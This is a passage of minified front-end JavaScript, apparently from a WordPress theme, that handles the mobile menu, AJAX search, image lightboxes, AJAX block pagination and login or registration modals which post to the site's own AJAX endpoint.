function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){var a=jQuery(".td-menu-background"),c=jQuery(".td-search-background");a.length&&a.css("height",
b+70+"px");c.length&&c.css("height",b+70+"px")}}var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",
tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search-button-mob").click(function(a){jQuery("body").addClass("td-search-opened");0<jQuery("#td-header-search-mob").val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||
a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();
setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);
return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?
tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=
0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=
0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=
a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),
a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},
error:function(a,c,d){}}))}}})();"use strict";jQuery().ready(function(){tdModalImage();tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){-1!==b.className.indexOf("wp-image")&&jQuery(b).parent().addClass("td-modal-image")})});
var tdModalImageLastEl="";
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery(".td-modal-image").each(function(){jQuery(this).parent().addClass("td-modal-image");jQuery(this).removeClass("td-modal-image")});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||
(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),
jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};
(function(){function a(){function a(b,k){!0===d&&b.target===e?window.location=b.target:(d=!0,e=b.target,b.preventDefault(),setTimeout(function(){d=!1},300),c(b,k))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").click(function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});jQuery(".td_ajax_load_more_js").click(function(a){a.preventDefault();
jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+
a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").click(function(a){a.preventDefault();
jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(c){a(c,jQuery(this))},!1).each(function(c,d){d.addEventListener("touchend",function(c){a(c,jQuery(this))},
!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").click(function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,
tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").click(function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
c.td_current_page=1,tdBlocks.tdPullDownFilterChangeValue(b,"<span>"+jQuery(this).html()+' </span><i class="td-icon-menu-down"></i>'),jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var d=JSON.stringify(a);if(tdLocalCache.exist(d))return tdBlocks.tdBlockAjaxLoadingStart(a,
!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(d),c),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action},success:function(a,b,k){tdLocalCache.set(d,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){}})},
tdAjaxBlockProcessResponse:function(a,c){var d=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(d.td_data).appendTo("#"+d.td_block_id)}else jQuery("#"+d.td_block_id).html(d.td_data);!0===d.td_hide_prev?jQuery("#prev-page-"+d.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+d.td_block_id).removeClass("ajax-page-disabled");
!0===d.td_hide_next?jQuery("#next-page-"+d.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+d.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(d.td_block_id);"slide"===e.block_type&&jQuery("#"+d.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(d,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var e=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();e.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
e.addClass("td_block_inner_overflow");var f=e.height();e.css("height",f);!1===c&&("load_more"===d?(e.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(e.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(e.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),e.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var e=jQuery("#"+c.id);e.removeClass("td_animated_long td_fadeOut_to_1");var f;!0===tdAnimationStack.activated&&(f=tdAnimationStack.SORTED_METHOD.sort_left_to_right);switch(d){case "next":e.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":e.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":e.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":e.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");e.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0)},200)},tdGetBlockIndex:function(a){var c=0,d=0;jQuery.each(tdBlocksArray,function(e,f){if(f.id===a)return d=c,!1;c++});
return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form",
"data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&void 0!==window.tds_login_sing_in_widget&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",
1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});
jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});
jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});
